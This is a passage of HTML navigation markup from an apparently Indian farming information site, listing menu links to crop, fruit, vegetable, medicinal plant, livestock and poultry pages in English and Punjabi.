                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=pa" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active"> <a href="https://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">ਖੇਤੀਬਾੜੀ</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>ਫਸਲਾਂ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>ਬਾਗਬਾਨੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>ਅਨਾਜ <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਕਣਕ"> ਕਣਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜਵੀਂ"> ਜਵੀਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜੌਂ"> ਜੌਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਝੋਨਾ"> ਝੋਨਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਸਾਉਣੀ"> ਮੱਕੀ (ਸਾਉਣੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਹਾੜ੍ਹੀ"> ਮੱਕੀ (ਹਾੜ੍ਹੀ) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਹਰੀ ਖਾਦ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਸਣ"> ਸਣ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਜੰਤਰ"> ਜੰਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਮੈਸਟਾ"> ਮੈਸਟਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਰਵਾਂਹ"> ਰਵਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਖੰਡ ਅਤੇ ਸਟਾਰਚ ਦੀ ਫਸਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਖੰਡ-ਅਤੇ-ਸਟਾਰਚ-ਦੀ-ਫਸਲ/ਗੰਨਾ"> ਗੰਨਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਚਾਰਾ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸ਼ਫਤਲ"> ਸ਼ਫਤਲ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸੇਂਜੀ-ਹਾਈਬ੍ਰਿਡ"> ਸੇਂਜੀ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗਿੰਨੀ-ਘਾਹ"> ਗਿੰਨੀ ਘਾਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗੁਆਰ"> ਗੁਆਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਜਵਾਰ"> ਜਵਾਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਰਸੀਮ"> ਬਰਸੀਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਾਜਰਾ-ਨੇਪੀਅਰ-ਹਾਈਬ੍ਰਿਡ"> ਬਾਜਰਾ ਨੇਪੀਅਰ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਮੱਕਚਰੀ"> ਮੱਕਚਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਰਾਗੀ"> ਰਾਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਲੂਸਣ"> ਲੂਸਣ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>ਤੇਲ ਵਾਲੀਆਂ ਫਸਲਾਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਮੂੰਗਫਲੀ">  ਮੂੰਗਫਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਅਲਸੀ"> ਅਲਸੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸਰੋਂਂ"> ਸਰੋਂਂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੂਰਜਮੁਖੀ"> ਸੂਰਜਮੁਖੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੋਇਆਬੀਨ"> ਸੋਇਆਬੀਨ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਕਸੁੰਭੜਾ"> ਕਸੁੰਭੜਾ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਦਾਲ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਉੜਦ"> ਉੜਦ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਅਰਹਰ"> ਅਰਹਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਹਰੀ-ਮੂੰਗੀ"> ਹਰੀ ਮੂੰਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਕਾਲੇ-ਮਾਂਹ"> ਕਾਲੇ ਮਾਂਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਛੋਲੇ"> ਛੋਲੇ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਮਸਰ"> ਮਸਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਰਾਜਮਾਂਹ"> ਰਾਜਮਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਰੇਸ਼ੇਦਾਰ ਫਸਲਾਂ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਰੇਸ਼ੇਦਾਰ-ਫਸਲਾਂ/ਕਪਾਹ"> ਕਪਾਹ </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                
                                                                <li>
                                                                    <h4>ਸਬਜ਼ੀਆਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਿਰਚ">  ਮਿਰਚ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਅਰਵੀ"> ਅਰਵੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਆਲੂ"> ਆਲੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਕਰਕੰਦੀ"> ਸ਼ਕਰਕੰਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਲਗ਼ਮ"> ਸ਼ਲਗ਼ਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਿਮਲਾ-ਮਿਰਚ"> ਸ਼ਿਮਲਾ ਮਿਰਚ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਹਲਵਾ-ਕੱਦੂ"> ਹਲਵਾ ਕੱਦੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਕਰਨੌਲੀ"> ਕਰਨੌਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਰੇਲਾ"> ਕਰੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਾਲੀ-ਤੋਰੀ"> ਕਾਲੀ ਤੋਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਖੀਰਾ"> ਖੀਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਖੁੰਭ-ਮਸ਼ਰੂਮ"> ਖੁੰਭ(ਮਸ਼ਰੂਮ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਗਾਜਰ"> ਗਾਜਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਚੱਪਣ-ਕੱਦੂ"> ਚੱਪਣ ਕੱਦੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਮਾਟਰ"> ਟਮਾਟਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਿੰਡਾ"> ਟਿੰਡਾ  </a>
